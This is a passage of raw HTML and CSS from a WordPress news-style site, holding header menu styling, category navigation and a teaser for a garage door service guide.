.tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_95 .tdb-menu>li>a,.tdi_95 .td-subcat-more{padding:0 25px;color:var(--news-hub-white)}.tdi_95 .tdb-menu>li .tdb-menu-sep,.tdi_95 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_95 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_95 .td-subcat-more .tdb-menu-more-subicon{margin-left:12px;top:-1px}.tdi_95 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_95 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_95 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_95 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_95 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_95 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_95 .td-subcat-more .tdb-menu-more-icon-svg *{fill:var(--news-hub-white)}.tdi_95 .tdb-menu>li>a,.tdi_95 .td-subcat-more,.tdi_95 .td-subcat-more>.tdb-menu-item-text{font-family:Lato!important;font-size:16px!important;line-height:64px!important;font-weight:700!important;text-transform:none!important}.tdi_95 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_95 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_95 .tdb-menu .tdb-normal-menu ul,.tdi_95 .td-pulldown-filter-list,.tdi_95 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_95:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_95 .tdb-mega-menu .sub-menu>li{max-width:1192px!important}.tdi_95 .tdb-mega-menu-page>.sub-menu>li{padding:30px 25px}.tdi_95 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:var(--news-hub-dark-grey);border-width:4px 0 0;border-color:var(--news-hub-accent);box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_95 .tdb-menu>li>a,.tdi_95 .td-subcat-more{padding:0 20px}.tdi_95 .tdb-menu>li>a,.tdi_95 .td-subcat-more,.tdi_95 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:54px!important}.tdi_95:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_95 .tdb-mega-menu .sub-menu>li{max-width:calc(100% - 40px)!important}.tdi_95 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdb-menu>li>a,.tdi_95 .td-subcat-more{padding:0 15px}.tdi_95 .tdb-menu>li>a,.tdi_95 .td-subcat-more,.tdi_95 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:48px!important}.tdi_95:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_95 .tdb-mega-menu .sub-menu>li{max-width:calc(100% - 30px)!important}.tdi_95 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}}</style><div class="tdi_95_rand_style td-element-style"><style>.tdi_95_rand_style{
background-color:var(--news-hub-dark-grey) !important;
}</style></div><style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_95 .tdb-menu>li.current-menu-item>a,.tdi_95 .tdb-menu>li.current-menu-ancestor>a,.tdi_95 .tdb-menu>li.current-category-ancestor>a,.tdi_95 .tdb-menu>li.current-page-ancestor>a,.tdi_95 .tdb-menu>li:hover>a,.tdi_95 .tdb-menu>li.tdb-hover>a,.tdi_95 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--news-hub-white)}.tdi_95 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_95 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_95 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_95 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_95 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_95 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_95 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_95 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_95 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_95 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_95 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_95 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_95 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--news-hub-white)}.tdi_95 .tdb-menu>li>a:after,.tdi_95 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:var(--news-hub-accent)}</style><style></style><div id=tdi_95 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-55 current_page_item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1084"><a href="https://usatimenow.com/"><div class="tdb-menu-item-text">Home</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1085 tdb-menu-item-inactive"><a href="https://usatimenow.com/whats-new-in-usa/"><div class="tdb-menu-item-text">What’s New in USA</div></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1093"><a href="https://usatimenow.com/category/entertainment/"><div class="tdb-menu-item-text">Entertainment</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1094"><a href="https://usatimenow.com/category/fitness/"><div class="tdb-menu-item-text">Fitness</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1095"><a href="https://usatimenow.com/category/health/"><div class="tdb-menu-item-text">Health</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1096"><a href="https://usatimenow.com/category/legal/"><div class="tdb-menu-item-text">Legal</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1098"><a href="https://usatimenow.com/category/real-estate/"><div class="tdb-menu-item-text">Real Estate</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1099"><a href="https://usatimenow.com/category/technology/"><div class="tdb-menu-item-text">Technology</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1100"><a href="https://usatimenow.com/category/travel/"><div class="tdb-menu-item-text">Travel</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1097"><a href="https://usatimenow.com/category/miscellaneous/"><div class="tdb-menu-item-text">Miscellaneous</div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1086"><a href="https://usatimenow.com/about/"><div class="tdb-menu-item-text">About</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1087 tdb-menu-item-inactive"><a href="https://usatimenow.com/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1088"><a href="https://usatimenow.com/privacy-policy-2/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1089"><a href="https://usatimenow.com/terms-of-use/"><div class="tdb-menu-item-text">Terms of Use</div></a></li></ul></li></ul></div></div></div></div></div></div><div id="tdi_98" class="tdc-row"><div class="vc_row tdi_99  wpb_row td-pb-row" ><style scoped>.tdi_99,.tdi_99 .tdc-columns{min-height:0}.tdi_99,.tdi_99 .tdc-columns{display:block}.tdi_99 .tdc-columns{width:100%}</style><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_102 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" ><div id=tdi_102 class="td_block_inner td-fix-index"><style>.td-news-hub-live-search.tdb_header_search .tdb-head-search-form-btn {
  display: none;
}
.td-news-hub-live-search .result-msg {
  display: none;
}
.td-news-hub-news-ticker .td-next-prev-wrap {
  display: none;
}</style></div></div></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-main-page-wrap td-container-wrap"><div class="tdc-content-wrap"><div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row"  ><style scoped>.tdi_20{min-height:0}</style><div id="tdi_21" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row" ><style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_22 .tdc-columns{width:100%}@media (min-width:768px){.tdi_22{margin-left:-25px;margin-right:-25px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_22{margin-left:-20px;margin-right:-20px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_22{margin-left:-15px;margin-right:-15px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (max-width:767px){.tdi_22,.tdi_22 .tdc-columns{flex-direction:column}.tdi_22,.tdi_22 .tdc-columns{align-items:flex-start}}.tdi_22{margin-top:60px!important}.tdi_22 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_22{margin-top:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_22{margin-top:40px!important}}@media (max-width:767px){.tdi_22{margin-top:45px!important}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_24{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_25 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_25" ><style>.tdi_25{margin-bottom:0px!important}</style><style>.tdi_25 .td-image-wrap{padding-bottom:125%}.tdi_25 .entry-thumb{background-position:center 50%}.tdi_25 .td-image-container{flex:0 0 50%;width:50%;display:block;order:1}.ie10 .tdi_25 .td-image-container,.ie11 .tdi_25 .td-image-container{flex:0 0 auto}.tdi_25 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_25 .td-module-meta-info{flex:1;margin:0 -10% 0 0;padding:0 0 20px;display:flex;flex-direction:column;justify-content:flex-end;border-color:#eaeaea}body .tdi_25 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_25 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_25 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.tdi_25 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_25 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_25 .td-post-vid-time{display:block}.tdi_25 .td-post-category{margin:0 10px 0 0;padding:2px 15px 0 0;background-color:rgba(255,255,255,0);color:var(--news-hub-white);border-width:0 1px 0 0;border-style:solid;border-color:#aaa;border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_25 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_25 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_25 .td-excerpt{display:block;color:#999999;margin:18px 30% 0 0;column-count:1;column-gap:48px;font-size:13px!important;line-height:1.6!important}.tdi_25 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_25 .td-read-more{display:none}.tdi_25 .td-author-date{display:inline}.tdi_25 .td-post-author-name{display:none}.tdi_25 .td-post-date,.tdi_25 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_25 .entry-review-stars{display:inline-block}.tdi_25 .td-icon-star,.tdi_25 .td-icon-star-empty,.tdi_25 .td-icon-star-half{font-size:15px}.tdi_25 .td-module-comments{display:none}.tdi_25 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_25 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_25 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(-90deg,rgba(0,0,0,0),#0f0f0f);background:linear-gradient(-90deg,rgba(0,0,0,0),#0f0f0f)}.tdi_25 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_25 .td-module-title a{color:var(--news-hub-white);box-shadow:inset 0 0 0 0 #000}.tdi_25 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_25 .entry-title{margin:0 0 25px;font-family:Lato!important;font-size:38px!important;line-height:1.15!important;font-weight:700!important}.tdi_25 .td-editor-date,.tdi_25 .td-editor-date .td-post-author-name a,.tdi_25 .td-editor-date .entry-date,.tdi_25 .td-module-comments a{font-family:Lato!important;font-size:13px!important;line-height:1.2!important}html:not([class*='ie']) .tdi_25 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_25 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_25 .td-image-wrap{padding-bottom:120%}.tdi_25 .td-module-meta-info{padding:0 0 15px}.tdi_25 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_25 .td-module-container:before{bottom:-18px}.tdi_25 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_25 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_25 .td_module_wrap .td-module-container:before{display:block!important}.tdi_25 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_25 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_25 .entry-title{margin:0 0 20px;font-size:32px!important}.tdi_25 .td-excerpt{margin:13px 25% 0 0;font-size:12px!important;line-height:1.5!important}.tdi_25 .td-editor-date,.tdi_25 .td-editor-date .td-post-author-name a,.tdi_25 .td-editor-date .entry-date,.tdi_25 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_25 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_25 .td-image-wrap{padding-bottom:130%}.tdi_25 .td-module-meta-info{padding:0 0 10px}.tdi_25 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_25 .td-module-container:before{bottom:-18px}.tdi_25 .td-post-category{margin:0 6px 0 0;padding:2px 9px 0 0;font-size:11px!important}.tdi_25 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_25 .td_module_wrap .td-module-container:before{display:block!important}.tdi_25 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_25 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_25 .entry-title{margin:0 0 15px;font-size:26px!important}.tdi_25 .td-excerpt{margin:10px 25% 0 0;font-size:11px!important;line-height:1.45!important}.tdi_25 .td-editor-date,.tdi_25 .td-editor-date .td-post-author-name a,.tdi_25 .td-editor-date .entry-date,.tdi_25 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_25 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_25 .td-image-wrap{padding-bottom:100%}.tdi_25 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0;order:0}.ie10 .tdi_25 .td-image-container,.ie11 .tdi_25 .td-image-container{flex:0 0 auto}.tdi_25 .td-module-container{flex-direction:column}.ie10 .tdi_25 .td-module-meta-info,.ie11 .tdi_25 .td-module-meta-info{flex:auto}.tdi_25 .td-module-meta-info{margin:0px;padding:20px 0 0}.tdi_25 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_25 .td-post-vid-time{top:auto;bottom:0}.tdi_25 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_25 .td-module-container:before{bottom:-18px}.tdi_25 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_25 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_25 .td_module_wrap .td-module-container:before{display:block!important}.tdi_25 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_25 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_25 .entry-title{margin:0 0 20px;font-size:28px!important}.tdi_25 .td-excerpt{margin:13px 0 0 0;font-size:12px!important}.tdi_25 .td-editor-date,.tdi_25 .td-editor-date .td-post-author-name a,.tdi_25 .td-editor-date .entry-date,.tdi_25 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_25 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_25 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="https://usatimenow.com/wp-admin/post.php?post=2498&amp;action=edit" title="edit post">edit</a><a href="https://usatimenow.com/affordable-garage-door-service-in-delta-a-comprehensive-guide/"  rel="bookmark" class="td-image-wrap " title="Affordable Garage Door Service in Delta: A Comprehensive Guide" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/uploads/2024/05/stamped-carriage-house-1-696x486.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/affordable-garage-door-service-in-delta-a-comprehensive-guide/"  rel="bookmark" title="Affordable Garage Door Service in Delta: A Comprehensive Guide">Affordable Garage Door Service in Delta: A Comprehensive Guide</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/miscellaneous/" class="td-post-category">Miscellaneous</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-16T11:05:52+00:00" >May 16, 2024</time></span> </span></div><div class="td-excerpt">A garage door is more than just an entryway to your house or business; it’s a portal to safety, convenience, and aesthetic appeal. As&#8230;</div></div></div></div></div></div></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span5"><style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_28 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_28" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_28 .td-block-title>*{color:var(--news-hub-light-grey)!important}.tdi_28 .td-block-title>*:before,.tdi_28 .td-block-title>*:after{background-color:var(--news-hub-accent)!important}.tdi_28{margin-bottom:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_28{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_28{margin-bottom:-3px!important}}</style><style>body .tdi_28 .td-block-title a,body .tdi_28 .td-block-title span{font-family:Lato!important;font-size:17px!important;font-weight:700!important}body .tdi_28 .td-block-title{text-align:center}body .tdi_28.td_block_template_4 .td-block-title>*:before,body .tdi_28.td_block_template_17 .td-block-title:after,body .tdi_28.td_block_template_13 .td-block-subtitle,body .tdi_28.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_28.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_28.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}@media (min-width:1019px) and (max-width:1140px){body .tdi_28 .td-block-title a,body .tdi_28 .td-block-title span{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_28 .td-block-title a,body .tdi_28 .td-block-title span{font-size:14px!important}}@media (max-width:767px){body .tdi_28 .td-block-title a,body .tdi_28 .td-block-title span{font-size:15px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>News</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_29 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_29" ><style>.tdi_29{margin-bottom:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-bottom:10px!important}}@media 